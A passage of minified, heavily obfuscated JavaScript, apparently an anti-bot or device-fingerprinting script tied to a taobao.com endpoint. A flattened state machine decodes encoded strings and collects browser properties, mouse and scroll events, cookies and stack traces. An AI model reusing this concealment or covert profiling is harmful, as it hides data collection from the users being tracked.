if(33==L)Ci=fi[43],ci=Ci[bi="gap"],l=ci?5636608:1711872;else if(L<33)if(30==L)Ln=Zi[gk](),Zi=sn+Ln,sn=Hi,Zi=(Hi=Zi+fi)+ti[26],Zi=(wi=Zi+fi)+ti[113],Zi=(Hi=Zi+fi)+ti[90],Hi=Zi+fi,l=8528640;else if(L<30)Pi[kv](Gv),ji=void 0,gv=1,Cn=cv,cv=0,l=(Pi=xn=0)?857088:990208;else if(31==L){for(ki=0;ki<kn.length;ki++)(fn=kn[ki]===jn)&&(Qi=ki,Ri=1);l=Ri?9312e3:924160}else L>31&&(pi=4*me,on=xi[mi=4*me],mi=Fr[on],on=xi[Ii=1+(on=4*me)],Ii=Pr[on],on=mi^Ii,mi=4*me,l=8325376);else 35==L?(Ji=Gn.button<=4,l=2166784):L<35?l=2369280:36==L?l=1055232:L>36&&(pv={},l=6294528);else 58==L?(Dn=0,l=(Cr=(mr=(hr=(yr=or<mr)+(gr=ur===or))*hr)>=(Cr=yr*gr))?5443328:7937792):L<58?48==L?(Ov=an<224,l=8982528):L<48?43==L?(uk=r,Ki=void 0,wi=i,oi=s,Si=new e(Mi=_),l=oi?5114112:2365440):L<43?40==L?(Wi=Bi,Bi="s",Bi+="cree",$i=Pi[Bi+="nLeft"],l=$i?3482880:267776):L<40?l=(Rn=Nn)?9903616:1644032:41==L?(os=sn,l=(xv=Ni>127)?859648:9897984):L>41&&(l=(Ci=ti)?3082752:8394496):45==L?($v[3]=$v[3]^wn,$v[10]=$v[10]^wn,l=6037760):L<45?l=Pi?149:9967360:46==L?($i++,l=6491648):L>46&&(Bv.push(On,Bn,"!"),Bn=(Xi=Bv).join(xk),Bv=Bn.length-4,Xi=Bn[Ik](Bv),dv=Bn=Xi+gn,l=8128768):53==L?(Wi=Di,Ei=Ei.concat(Wi),l=9902336):L<53?50==L?l=kn?2758400:3744768:L<50?(Ek=ai[Tk],Gk="",Ri+="href",Ri+="*=",nj=Ek[Aj](".plugin-interface"),Ek="D",Ek+="S",Yj=void 0,sa="",Qn+="[hr",Qj=Ei[yj](di[Hv],"name"),l=6947328):51==L?(ji="sa",ji+="m",ji+="pleC",ji+="onte",ki=ji+="nt",ji=window[ki],l=ji?9902592:657920):L>51&&(li=4,Bi=4,_n=0,Ei=ln,Wi=void 0,$i=[],l=7606784):55==L?(en=qi[Ni]<0,l=6822400):L<55?(Hn=pn[vn](2),ji=Hn[Yi](2),Hn=jv[vn](2),cv=Hn[Yi](2),Hn=ji.split(yi),xn=cv.split(yi),cv=0,Cn=Hn[In],l=Cn?3277824:4588544):56==L?(Dn=ai,ai=un[132],l=Dn?2624768:1379584):L>56&&(Us[126]=0,vn=void 0,l=3348736):68==L?(Vv=void 0,l=3085312):L<68?63==L?(Ki[Xn]=Ji[wi],Xn="d",Xn+="e",l=Ji[Xn+="t"]?789248:2754560):L<63?60==L?(xn=1,Pi=On<Di.length,l=Pi?5049344:4921344):L<60?(li=Wi=$i,gn=gn.concat(li),l=(hr=(gr=(mr=yr===Cr)*mr)>(yr=(ur=425|(yr^=yr))<<24))?7085056:7275776):61==L?(En=Gn=En,Gn=void 0,Xn=En,En="",Ki=new Uint8Array(Xn),Xn=(Xn="htgneLetyb").split("").reverse().join(""),Ui=Ki[Xn],Xn=0,l=8003840):L>61&&(Gn=rn.body,xi=Gn.scrollTop,l=1510912):65==L?(rv=1,l=7412480):L<65?(tn++,l=(yr=(yr=(gr=22)*gr)>=(ur=(mr=2*(or=gr*(ur=!mr)))-(Cr=ur*ur)))?5776640:6819840):66==L?(_n=Oi[Bi],Ei=Vi.charCodeAt(li),_n^=Ei,li++,Ei=li>=Vi.length,l=Ei?1443072:5178880):L>66&&(l=(ti=fi)?7671808:5117952):73==L?(ki="\b\x1b\f\n\x1b\x06.\x11\r?\f\f\x1f\x07",Fi="",vi=0,l=7479552):L<73?70==L?l=(Bi=-1===(li=Bi))?8590080:5508864:L<70?l=qs<16?4595712:9574912:71==L?(bi=fi<ti.length,l=bi?5380352:1905664):L>71&&(Mi=1,l=(Ii=Ui<(mi=4-pi))?3613696:8917504):75==L?(Ci=void 0,bi=0,ci=void 0,xi=Mi,pi="\xd6\xd1\xd7\xcc\xcb\xc2",mi="",Ii=0,l=334080):L<75?(ki=Wi,l=3612672):76==L?(mi++,l=8722688):L>76&&(Mi=Hr[Gj],l=8851968);else if(117==L)l=Ti?2625536:4656640;else if(L<117)if(97==L)mi=0,l=1117184;else if(L<97)87==L?(gn=Xi=gn,Xi=void 0,$n=0,(Di=(tn=gn).slice()).push(0,0,0),tn=0,ji=0,l=790784):L<87?82==L?((ti=Mi)?Gn[rn](oi,Ki):oi[Ki]=void 0,l=wi?8133120:5838592):L<82?80==L?(en=new RegExp(Vj,Wj),zn=an[Pn](en),l=zn?6360064:9378048):L<80?(ki=187^ji.charCodeAt(Bi),li+=String.fromCharCode(ki),l=6356992):(Ji=xk,l=8787712):84==L?(dk=(Ev=mv%128)+128,Ev=127&(Fv=(yv=mv-Ev)/128),(yv=[]).push(dk,Ev),Wn=yv,l=1121024):L<84?(xi++,l=9308928):85==L?(On=dv[gn],zi=On[Bv],(On=zi>231)||(zi=dv[gn],cn=zi[Bv],(zi=231===cn)&&(cn=dv[gn],ui=cn[Xi],zi=ui>=137),On=zi),Bn=On,l=9705984):L>85&&(En="\u02d7\u02e0\u02dd\u02d9\u02e2\u02e8\u02cc",wn="",Gn=0,l=10034176):92==L?l=3084544:L<92?89==L?(Si=nn,l=4720384):L<89?(Bi=xk,l=(mr=(or=(Cr=yr&&mr)*Cr)>=(mr=(gr=Cr*(ur=17))-(yr=ur*ur)))?4850176:7735552):90==L?(wi=Mi,l=3024128):L>90&&(In=zi[Nk],yi=void 0,Di=[],ji=In[tn]($n,av),ji=255&(In=ji),In=255&(gv=In>>8),Di.push(In,ji),In=yi=Di,l=8521984):94==L?l=Re<16?202240:108:L<94?l=9245696:95==L?(Av++,l=6753280):L>95&&(l=2031616);else if(107==L)Un=283^(qn=yn<<1),l=10158336;else if(L<107)102==L?(Zi=new Date,Hi=Ai[Nk],ti[137]=Ai[Ov],Ln=Hi[Dj](),sn=(Hi=wi+sn)+fi,l=(Hi=Ln<.001)?1974528:7867392):L<102?99==L?(hi="/",an="hidden",bv="rp",Sv="getEntriesByType",en=0,lk="\u02cc\u02a9\u02dd\u028f\u02ea\u0287\u02e8\u029c\u02f9\u02bd\u02d8\u02ab\u02c8\u02ba\u02d3\u02a3\u02d7\u02be\u02d1\u02bf",bn="_",yn="",nk=":e",Xk="@@",l=5506560):L<99?l=5051392:100==L?(ji=1,l=7672064):L>100&&(l=Ci?267520:5969920):104==L?(an=ek[en],l=(Iv=an<128)?9380096:5046528):L<104?(nv=!fn[Vv],l=595712):105==L?l=oi<Xn.length?5840384:786432:L>105&&(Ci=!1,l=9378560);else if(112==L)l=(Ni=sn)?8267008:270592;else if(L<112)if(109==L)Ei=pn[160],ji=Ei.length,(Ei=pn[160]).push(Di),or=(hr=(gr=hr<=hr)*gr)+(or=(mr=26)*mr),ur=gr*mr,l=983296;else if(L<109)vi=ji,ai=1,l=655360;else if(110==L){for(sv=0;sv<bn.length;sv++)fv=bn[sv],qn=void 0,Uv=fv,fv=parseInt(Uv),(qn=!(fv=qn=tv=fv===Uv))||(qn=bn[sv]<0),(fv=qn)||(fv=bn[sv]>255),(qn=fv)&&(Gi=!1,Ni=1);l=Ni?6095104:4980992}else L>110&&(Pi=_n,_n=void 0,Ei=Pi,Ei+=xk,Pi=[],Wi=0,l=3281152);else 114==L?l=vi<ki.length?3474688:9966592:L<114?(oi=xi,nn=Gn,Si=rn.body,fi=Ji,Ji=Lv.clientY+oi,l=Ui.indexOf?2304:6758912):115==L?(Li=ai,l=2363392):L>115&&(An="/",An+="/",An+=":",An+="ptt",An=(An+="h").split("").reverse().join(""),Qn=Sn.indexOf(An),(An=0!==Qn)&&(Qn=Sn.indexOf(vk),An=0!==Qn),Qn=An,l=1969152);else 137==L?(bi=0,l=590848):L<137?127==L?(Ki=void 0,l=(Mi=wi)[107]?9638144:2233600):L<127?122==L?l=5837312:L<122?119==L?($i=1,l=1776128):L<119?(ji=new RegExp(Rj,Wj),li=Pi[Pn](ji),l=li?10097408:4262400):120==L?l=Ni?9115136:2559488:L>120&&(yn=Un,en>>>=1,l=3215360):124==L?(Ck=void 0,l=1118208):L<124?l=(Rn=vn)?393472:3348736:125==L?l=Vi<Di.length?1115392:3347712:L>125&&(Te++,l=330496):132==L?l=(Pi=3===tn)?9044736:4918528:L<132?129==L?(gn.push(0),l=4001280):L<129?l=(hr=or>=(hr*=2))?203264:6104320:130==L?(vi=Ei[Fi],l=3147264):L>130&&(oi=void 0,l=8589824):134==L?(gv=!1,ln=0,Vi=Bk,l=6295808):L<134?(ci[7]=1,l=8004352):135==L?(ui=dv[Gi],pn=dv[wv],l=ke[Rv]?8657664:1703936):L>135&&(Fi.push(0),l=4136704):147==L?(Vi[132]=[],l=6164224):L<147?142==L?(ai||(vi=917),Li=Bi.charCodeAt(ai),Ri=Li^vi,vi=Li,ki+=String.fromCharCode(Ri),l=(yr=(gr=(hr=!hr)*hr)>-15)?5115392:7734016):L<142?139==L?l=Ki?9839616:9111296:L<139?(gv=ji,l=9700608):140==L?(yi|=ji=256,l=5904640):L>140&&(l=Si?793856:9705472):144==L?(Mi=Ii,l=9831936):L<144?(Js=an,en+=1,l=4005376):145==L?(gi=mi[pi]>255,l=1382144):L>145&&(Mi.push(xe),l=7866112):152==L?(cn=ui[159],Xi=Bn=cn=[Xi=cn],l=(ur=mr>=or)?9504e3:8918272):L<152?149==L?(vi=(Bi=yi%128)+128,di=127&(Bi=(di=yi-Bi)/128),(ki=[]).push(vi,di),ji=ki,l=1840128):L<149?(In++,l=10100736):150==L?l=(ov=-1===(Jv=ov))?4983552:4984064:L>150&&(li[1]=ji.length,li=li.concat(ji),l=(ji=Xi=li)?10162944:8065792):154==L?(Ck=Ji=O_,l=(mr=(gr=(ur=Cr!=mr)*ur)>-3)?8134400:2499072):L<154?(cn|=ui=(zi=ui)<<2,ui=Bn[zi="WeakMap"],l=ui?2163968:1246208):155==L?l=Ji?8462336:9117952:L>155&&(ki=vi,Fi=Fi.concat(ki),ki=void 0,vi=Ei,ai=0,Li="\u01fb\u018b\u01fb\u0197\u01ee",Qi="",Ri=0,jn=0,l=3741696)}();break;case 34:!function(){if(78==L)l=Vn[Ij]?6952448:8985856;else if(L<78)if(38==L)mi=1+pi,on=xi[pi=4*me],pi=Mr[on],on=xi[Ii=1+(on=4*me)],Ii=Fr[on],on=pi^Ii,pi=xi[Ii=2+(pi=4*me)],Ii=Pr[pi],l=8652032;else if(L<38)if(18==L)cn[152]=1,Bn=ui=[255],l=7146752;else if(L<18)if(8==L)Gv=1,l=1776640;else if(L<8)3==L?l=fi?1582592:989184:L<3?1==L?l=ui<zi.length?9903872:4990464:L<1?(ti=xk,l=9046528):l=Av?8395520:8723200:5==L?(yi=0,l=1510400):L<5?(cn=Hr[Gj],l=7078400):6==L?((bi=ti=Ai)[Vk](ci,Ii),bi=ti=hn=ti,l=4352):L>6&&(l=(kv=Lv)?2491648:5835264);else if(13==L)yr*=Cr,l=(Cr=mr>=(Cr=(yr*=2)-(Cr*=Cr)))?7930880:7938560;else if(L<13)if(10==L)B_++,l=8852736;else if(L<10){for(dv=void 0,vn=ui,av=8,In=[],yi=4,$n=0;$n<vn.length;$n++)Rn=vn[$n]-av,Rn=255&(Nn=(Fn=(Nn=255&Rn)>>(Rn=yi))+(Rn=Nn<<(Vn=8-Rn))),In.push(Rn);vn=dv=In,gn=gn.concat(vn),l=5580032}else 11==L?l=vi<Fi.length?1705472:3219200:L>11&&(l=(ti=38===r)?3017472:10224640);else 15==L?(On=cn[pj],cn="stackTraceLimit",ui="stack",l=On?6160384:8719616):L<15?(hi=void 0,en=0,yn=(bn=ti).length,Un=void 0,Vv=yn,yn=parseInt(Vv),yn=Un=sv=yn===Vv,l=4457984):16==L?(hn=Ti[sn],Ai=void 0,qi=hn,hn=parseInt(qi),l=(Ai=!(hn=Ai=Zi=hn===qi))?7805184:8856576):L>16&&(l=(ai=$i<vi)?2297088:1184e3);else if(28==L)l=(pi=typeof xi===mi)?2296832:7018240;else if(L<28)23==L?(zi=Bn.__wxWebEnv,l=6233856):L<23?20==L?l=Qi<fn.length?1187328:7545600:L<20?(Tn=gi.name===ck,l=465664):21==L?(un=Sn.charCodeAt(Fi),rv=un^di,di=un,ki+=String.fromCharCode(rv),l=4459264):L>21&&(l=rs<256?46:152):25==L?(ui=Fn=ji,l=4397056):L<25?l=(Bi=Fi in vi)?7013888:1114880:26==L?(Bn=void 0,Xi=_v,cn=jv,Yi=(ui=dv)[2],l=Yi?5118720:9504512):L>26&&(Ck=Ki,l=3543552);else if(33==L)di=(ki=yi%128)+128,vi=127&(ki=(vi=yi-ki)/128),(Bi=[]).push(di,vi),nv=Bi,l=9244416;else if(L<33)30==L?(li=0,l=6821888):L<30?(tn=(ji=Di)[ia](0,128),gr=(yr=gr<=gr)*yr,yr=12|(or=ur!==hr),l=(mr=gr>(yr<<=28))?2162944:5572608):31==L?(wn="\u01a6\u01b6\u01a7\u01ba\u01b9\u01b9\u018c",Gn="",Xn=0,l=329984):L>31&&(hi=d_,Ln[w_]=hi,l=394752);else if(35==L)Xi=$i=[255],l=721920;else if(L<35){for(di="mozPaintCount",Fi=Kv,vi=void 0,ai="egassem",Li="Promise",Qi=0,Ri="yrettaBteg";ki<ji.length;ki++)jn=441^ji.charCodeAt(ki),Fn+=String.fromCharCode(jn);ji="\u01a7\u0195\u0192\u01bb\u0199\u0184\u01a0\u019c\u0191\u0189\u0192\u0191\u0193\u019b\u01a4\u0191\u0182\u0197\u0195\u0184\u01b1\u0186\u0191\u0199\u019c\u0191\u0192\u0199\u019c\u0199\u0184\u0189\u01b5\u0186\u0195\u019e\u0184",ki="fkurph",jn=void 0,kn=void 0,l=6563072}else 36==L?l=Fi<Wi.length?1050624:6425088:L>36&&(Bi=ji.process+1,$i="1]",$i+="sse",$i+="cor",$i+="p tce",$i=($i+="jbo[").split("").reverse().join(""),Ei=Bi===$i,l=6620672);else if(58==L)Xi=li=[0],l=6144;else if(L<58)if(48==L){for(Rn=0;Rn<Yi.length;Rn++)Nn=Yi.charCodeAt(Rn),Fn=255&Nn,vn.push(Fn);Yi=ui=vn,cn.push(Yi.length),cn=cn.concat(Yi),l=(Xi=Bn=cn=Xi=cn)?1773312:4334592}else L<48?43==L?(Vi&&(Bi=Vi[_k](Vi[Oj]),ai=Vi[_k](Vi[Ji]),kn=Vi[_k](Vi[Ak]),di=Vi[_k](Vi[wj]),vi=Vi[_k](Vi[Un])),Vi=Vn[Wv](),un=Vi.length,Vi=un+bn,Hn[qv]=function(){Us[38]++},Hn[qv]=Ri,Sn+=xk,Hn=void 0,Ri=Us,Us[116]=fn,un=Vn[_k](Vn[tv]),l=Ri[132]?2368512:1906944):L<43?40==L?(li=Vi[132],ji=li.length,(li=Vi[132])[ji]=Oi,l=7275520):L<40?(Kv[8]=50,l=2230272):41==L?l=se?6038016:7145984:L>41&&(Ji=void 0!==Gn.button,l=Ji?2302208:2166784):45==L?(En[121]=Tv.scrollY,or=(ur=(yr=gr!=Cr)+(mr=yr>ur))*ur,ur=yr*mr,l=(or=or>=(ur*=4))?2040320:922624):L<45?(Gi=!1,l=6095104):46==L?l=ci.slice?1645824:3021312:L>46&&(ai++,l=3022592):53==L?(wn="c",wn+="re",wn+="ateG",wn+="a",En="function"==typeof Jn[wn+="in"],l=5509120):L<53?50==L?(bi="\u03d2\u03b6",dn=Pn[98],ci=rn[wi],l=ci?10034432:3214080):L<50?(Ti=Ii[pi]<0,l=6825472):51==L?(Mi=Pn[151],ti[132]||(ti[132]=[]),Ci=nn,nn=ti[132],$v[3]=Lv[Ui],Ui=nn,nn=void 0!==$v[3],l=nn?2957568:6037760):L>51&&(Li=li[160],ji=Li.length,(Li=li[160]).push(vi),l=6163456):55==L?(Bi+=xk,ji=li[132],ki=void 0,di=0,vi=Bi,l=(ai=ji).indexOf?8652544:9699328):L<55?l=(Ji=34==r)?9704704:4460544:56==L?l=2166528:L>56&&((Gi=Ii)&&(mi.slice?mi=mi.slice(ci,bi):(Ii=Array[Hv],gi=Ii.slice,mi=gi[Jn](mi,ci,bi))),pi[Vk](mi,xi),bi=ti.length,l=512e4);else 68==L?(yi=ji=yi,Fi.push(4),ji=void 0,Bi=yi,yi=(li=$i)[160],ki=void 0,di=0,vi=Bi,ai=yi,l=4662784):L<68?63==L?(ji=0,l=2951936):L<63?60==L?l=(yi=vn)?1049344:9117696:L<60?(Ti=Z_^Gi,l=(or=(or=(ur=mr<or)*ur)>=(mr=(ur*=gr=Cr!==ur)-(yr=gr*gr)))?926976:7082752):61==L?(ti=Si<Mi.length,l=ti?727296:9181696):L>61&&(Un=283^(qn=yn<<1),l=268288):65==L?(Gi=1,l=(Ti=ks<(gi=Kr+1))?4458240:4131840):L<65?(qn=lv[fv]>255,l=2500096):66==L?(Ci=ti<224,l=1835264):L>66&&(oi++,l=787200):73==L?(Oi=1,ln=7,Vi=0,li=[],Bi=Cn,_n=void 0,l=5509632):L<73?70==L?(zi+=4,l=5775872):L<70?l=8458752:71==L?(ln=void 0,l=(Vi=(Bk=0|(Vi=zi))<128)?4327680:2364672):L>71&&(Si=+new wi[bi]-f_,ti=Si>E_[gj],l=ti?6299136:201984):75==L?((jk=Pn)||(jk=window.event),Pn=(kk=jk=kk=Pn=jk)[Zv],l=Pn?1909504:5901824):L<75?(gi=pi<<1,l=4720896):76==L?(fi=bi.charCodeAt(vk)-502,pv+=String.fromCharCode(fi),l=(or=(mr=(yr&=5480)*yr)>=(ur=(or=yr*(gr=9238&hr))-(hr=gr*gr)))?2557440:2172160):L>76&&(or=(gr=mr!==gr)*gr,Tn[Pe]=Zi[qi[Pe]],l=(or=or>(hr=(Cr=28|(ur=mr<=ur))<<27))?1709824:2893312);else if(117==L)pv=(Bn=(gn=(Bv=(Bn=Bv+"&stack=")+gn)+"&line=")+pv)+Dv,gn=dv[Gj],Bn=gn[ci],gn=pv+Bn,l=Kv?9765120:2949888;else if(L<117)if(97==L)Qi=Tr[Sk](ai,33,Bi,0,Ei,1),kn=ji[Zn](Qi,Vi),Vi=Tr[Sk](ai,33,Bi,kn,ln),ln=Tr[Sk](ai,33,Bi,kn,Ei,2),ji[Bi]=Vi,ai[gi]=ln,ai[lv]=Oi,ji=Wi[rn](Kj),Oi=ji[0],l=Oi?1646848:1901056;else if(L<97)87==L?(tn=av=In,On.push(tn.length),On=On.concat(tn),(On=Xi=On=zi=On)?(gn.push(1),gn=gn.concat(On)):gn.push(0),Xi=void 0,On=void 0,zi=_v,l=2949120):L<87?82==L?l=kv?7938560:10227968:L<82?80==L?(Xi=void 0,ji=Bn,l=(li=jv)[158]?9704960:4984320):L<80?(En=Gn,Gn=void 0,Ui=En,En=[],wi=0,Ui=encodeURIComponent(Ui),oi=(oi="rtsbus").split("").reverse().join(""),Mi=oi,l=2555904):(yn=Un,en>>>=1,l=595968):84==L?(Ci=_v=Zi,ci=Ti.length,xi=ci,ci=new Uint8Array(xi),ci=yn=ci,l=9049600):L<84?l=xi?6496256:9183744:85==L?(gi=Ii<224,l=2099712):L>85&&(nn=kv,l=(mr=(mr=(yr=mr>hr)*yr)>(yr=(ur=193|(Cr=yr!==hr))<<25))?2949632:9308416):92==L?(Lv=!$k[156],l=Lv?10027776:6400):L<92?89==L?(ai++,l=5181440):L<89?(Di=1,ji=zi<$n.length,l=ji?6558208:268544):90==L?(ji=Di,l=Yi?7406080:3606272):L>90&&(l=(Vn=pn)?6758400:7866368):94==L?(lv++,l=3149312):L<94?(ji="https://nf.m.taobao.com",Oi=Tr[Sk](0,30),ln=Tr[Sk](0,9),Vi=2e3,Bi="_um_npfp_jpcb",Ei=ln,ln=Oi,Oi=ji,Wi=(ji=ui)[Tk],ai=Wi[tk](ea),l=6365696):95==L?(Ck=void 0,l=1251072):L>95&&(Bi=ki,ki="canPlayType",l=li[71]?7539200:725760);else if(107==L)Cn=0,l=9437440;else if(L<107)if(102==L)Pi=$n.split(xk),$n=void 0,xn=Pi,Oi=(Pi=94186374)%xn.length,Pi=xn[Oi],xn=$n=xn=Pi%4,$n=On[Nk],l=6364928;else if(L<102)if(99==L)l=sn?1122560:8590592;else if(L<99){try{for(var e=299;void 0!==e;){var _,s,i=31&e>>5;switch(31&e){case 0:void(13==i?(Ai="x",Zi=0,ev=[],Xv="z",Hi="a",Hi+="mma",Ln="y",Nv="al",Cv="toFixed",Nv+="ph",Hi=(Hi+="g").split("").reverse().join(""),Ln=Ln.split("").reverse().join(""),e=681):i<13?6==i?(Kn=0,e=108):i<6?2==i?(Ni?(pi=Ai=[],Ti=1):((Ai=[]).push(Yn=[0],qi=[0]),pi=Yn=Ai,Ti=1),e=368):i<2?0==i?(fi=1,e=335):i>0&&(pi=Ai,e=655):4==i?(ev=Nv,Hi++,e=323):i<4?(Yn=pi,pi=void 0,Zi=(qi=Gn)[48],e=Zi?194:651):(Ji=(wi=(Ki=(wi=(Ki=(Ui=Ki+wi)+Ai)+(Ui="$"))+Yn)+(Ui="$"))+qi,e=void 0):9==i?(Tn=Sv=bv,e=398):i<9?7==i?e=(bv=hi)?47:175:i>7&&(Ln=Hi,Xv=Xv.concat(Ln),Hi=ev[3],e=Hi?3:640):11==i?(hi=bv,Tn=Tn.concat(hi),Tn=Kn=Tn,Yn=Yn.concat(Tn),e=238):i<11?(bv=an[3],hi=bv[Ln],e=224):(hi=bv,Tn=Tn.concat(hi),hi=an[3],e=hi?320:224):20==i?(Hi=0,e=357):i<20?16==i?e=hn?368:64:i<16?14==i?(pi=Yn=[],e=96):i>14&&(e=(ur=ur>=mr)?768:7):18==i?(en=Sv[Kn]===bv,e=en?745:453):i<18?(Yn=[],Zi=0,e=225):e=(bv=hi)?33:260:23==i?(Ai=[],Yn=sn[12]*sn[3],qi=xv[89]-Yn,e=(Yn=qi<0)?332:67):i<23?21==i?(xv=Ti[99],e=420):i>21&&(pi=sn,e=775):25==i?e=38:i<25?(ev++,e=334):(Zi++,e=225));break;case 1:void(13==i?(pi=Ii,e=302):i<13?6==i?(pi="",e=1):i<6?2==i?e=Zi<hn.length?454:112:i<2?0==i?(Gi=pi,pi=void 0,Ti=0,e=751):i>0&&(hi=an[1],Sv=hi[Ai],bv=Sv[Cv](2),e=(hr=(Cr=(yr=ur>or)*yr)>=(gr=(mr=yr*(gr=gr===yr))-(hr=gr*gr)))?839:417):4==i?e=(Hi=hv)?365:22:i<4?(qi=Zi,Ai[1]=[],Zi=0,ev=[],Xv=qi+xv[15],e=(Hi=Xv<0)?289:709):(bv=void 0,e=(Sv=(en=0|(Sv=hi))<128)?363:99):9==i?e=(Ln=Hi)?840:325:i<9?7==i?e=Zi<qi.length?240:712:i>7&&(e=Gi<xv.length?234:523):11==i?(Ai=pi,pi=void 0,qi=(Yn=Gn)[65],e=qi?544:448):i<11?(Zi=Yn[61],e=2):(pi=(dn=pi).length>0,e=pi?644:522):20==i?(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=Ki+wi)+on)+"$")+Ii)+"$")+uv,Ui=(Ui="$").split("").reverse().join(""),Ki=(wi=Ki+Ui)+gi,e=233):i<20?16==i?(Zi=128+(hn=xv%128),hn=127&(qi=(Ai=xv-hn)/128),(Ai=[]).push(Zi,hn),Ti=Ai,e=519):i<16?14==i?(Ln=hn[Hi],Nv=1!==Ln[5],e=Nv?800:687):i>14&&(Ai=Ni+uv.length,Yn=gi.indexOf(Ti,Ai),e=(qi=-1===Yn)?271:169):18==i?(Hi=ev[2],e=256):i<18?(Ln=hn+Ti[103],Hi=ev<Ln,e=609):e=(Ln=Hi)?769:463:23==i?(Si=ti,ti=rn.length,e=(fi=nn)?335:0):i<23?21==i?(Nv=128+(Ln=Xv%128),Cv=127&(Ln=(Cv=Xv-Ln)/128),(Hi=[]).push(Nv,Cv),Zi=Hi,e=109):i>21&&(nn=Gn[132],rn=nn[Gn[29]],nn=Gn[132],ti=nn[Gn[79]],nn="s",nn+="c",nn+="ree",fi=wn[nn+="n"],nn=(nn="htdiw").split("").reverse().join(""),e=584):25==i?(Ki=oi=Ki,oi=Gn[26],nn=(nn="noitacol").split("").reverse().join(""),Si=wn[nn],nn="\u0205\u021f\u0208\u020b",rn="",ti=0,e=425):i<25?(Hi=ev%Ni[3],Ln=0!==Hi,e=463):(Kn=Sv.indexOf(bv),hi=Kn,e=10));break;case 2:void(13==i?(Ti=pi,pi=void 0,sn=(xv=Gn)[56],e=sn?747:140):i<13?6==i?(qi=[],ev=0,e=334):i<6?2==i?(Nv=Ln[0],Cv=Yn[98],Tn=Cv[hv=Nv%7],Cv=Tn^Ln[1],Ln=void 0,Tn=Cv,Kn=(hv=Yn)[160],hi=void 0,e=581):i<2?0==i?e=Zi?4:235:i>0&&(Yn=0,qi=[],Zi=0,e=65):4==i?e=nn<Ki.length?743:167:i<4?(pi=gi,e=708):e=802:9==i?(nn=3,rn=Ki,Ki=0,e=(ti=Si=0)?737:645):i<9?7==i?e=258:i>7&&(e=(fi=Si<ti)?143:773):11==i?e=76:i<11?(qi=Yn[1],e=qi?36:428):(hi[0]=0,e=835):20==i?(Ii[0]=uv.substring(sn,hn),hn=gi+Gi,Ai=uv.indexOf(hn,sn),e=(sn=-1!==Ai)?324:417):i<20?16==i?(hi=an[3],Sv=hi[hv],bv=Sv[Cv](2),e=352):i<16?14==i?(Gi++,e=257):i>14&&(e=450):18==i?(Gi[1]=1,e=326):i<18?(bv.push(Sv),e=hi?197:69):e=(hv=Cv)?683:841:23==i?e=uv<Gi.length?515:134:i<23?21==i?(qi=void 0,e=(hn=(Zi=0|(hn=Yn))<128)?654:399):i>21&&(ev=Ai,e=131):25==i?(Zi++,e=65):i<25?(bv=[],e=461):(nn=0,e=130));break;case 3:void(13==i?e=Zi<qi.length?643:166:i<13?6==i?(Sv=128+(Tn=Kn%128),Tn=127&(bv=(hi=Kn-Tn)/128),(hi=[]).push(Sv,Tn),hv=hi,e=521):i<6?2==i?(Yn=xv[131],(Zi=-1===Yn)&&(Yn=qi),e=(Zi=Yn<qi)?43:389):i<2?0==i?(Hi=ev[3],e=357):i>0&&(Ti="; ",uv=xv=uv+(Ni="="),Ni=gi.indexOf(uv),e=(sn=-1===Ni)?75:675):4==i?e=(Xv=ev)?617:79:i<4?(yn=128+(bn=en%128),nk=127&(bn=(nk=en-bn)/128),(lk=[]).push(yn,nk),bv=lk,e=288):(xi++,e=(yr=(or=(gr=(Cr=!gr)*Cr)+(ur=(hr=or===hr)*hr))>=(ur=Cr*hr))?805:394):9==i?(pi="",e=207):i<9?7==i?(pi=(wi=(pi=(Zi=pi+ev)+wi)+"$")+oi,wi="\u01af",oi="",Zi=0,e=232):i>7&&(Mi++,e=13):11==i?(ev=Ti.length,e=652):i<11?(qi++,e=337):(xi=-1,e=177):20==i?(Tn=qi[Zi],Kn=void 0,an=Tn,Tn=0===(hi=ev).length,e=Tn?386:835):i<20?16==i?(gi=Gi[uv]===pi,e=gi?136:809):i<16?14==i?(bv=0,e=171):i>14&&(pi=Gi,e=385):18==i?e=38:i<18?(Xv=Xv.concat(Nv),e=128):e=Xv<Zi.length?490:227:23==i?(uv=Ti+xv,Ni=gi.indexOf(uv),e=427):i<23?21==i?e=(hn=Ni>0)?739:427:i>21&&(oi=void 0,e=(ur=(hr=(yr=(or=yr&&hr)+(ur=9089&Cr))*yr)>=(or=4*(Cr=or*ur)))?290:746):25==i?(uv=pi,pi=void 0,Gi=0,e=647):i<25?(hn=pi,pi=void 0,Yn=[],qi=(Ai=Gn)[94],e=qi?416:80):(Tn=(Tn=[]).concat(an[0]),hi=an[2],e=hi?422:620));break;case 4:void(13==i?e=xv?204:100:i<13?6==i?(gi=(gi=" ;").split("").reverse().join(""),Ti=gi,Ii=gi=Ii+"=",Ni=Gi.indexOf(Ii),e=(xv=-1===Ni)?364:486):i<6?2==i?(pi=ev=[],hn=1,e=4):i<2?0==i?e=hn?771:295:i>0&&(Cv=qi,qi=Yn[2],e=qi?648:174):4==i?(Nv=Hi,qi=qi.concat(Nv),ev=Ln,Xv++,e=(yr=(yr=(or=Cr>=gr)*or)>(or=(ur=78|(gr=!Cr))<<25))?361:752):i<4?(gi?(pi=sn=[],Gi=1):((sn=[]).push(hn=[0],Ai=[0]),pi=hn=sn,Gi=1),e=204):(hn=Ti+gi,Ai=Ni+Ii.length,Yn=Gi.indexOf(Ti,Ai),e=(qi=-1===Yn)?460:676):9==i?(hv=Tn=[Kn],e=521):i<9?7==i?(bi=Ii[160],nn=bi.length,(bi=Ii[160]).push(Ci),e=49):i>7&&(bv=0,e=839):11==i?(hr=Cr*(gr=hr+(gr=yr*yr)),or=(Cr=mr*or)+(gr=ur*yr),e=(gr=hr>=(or*=or))?237:322):i<11?(Ii[1]=1,e=417):(Kn=Sv.indexOf(bv),hi=Kn,e=48):20==i?(pi=dn[0],e=621):i<20?16==i?(hi=-1,e=10):i<16?14==i?(ev=395^wi.charCodeAt(Zi),oi+=String.fromCharCode(ev),e=6):i>14&&(e=gi?487:674):18==i?(uv=Ii,Ci[29]=uv,(Ii=Ci)[132]||(Ii[132]=[]),uv=Ii[132],e=(Gi=uv).indexOf?327:844):i<18?(Xv=Zi[ev],Hi=(Hi=(Hi=[]).concat(Xv[0])).concat(Xv[1]),qi=qi.concat(Hi),gr=mr||gr,Cr=mr==mr,or=!(mr=!mr),hr=gr*gr,e=742):(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=(wi=Ki+(Ui="$"))+Gi)+"$")+Ni)+"$")+Ti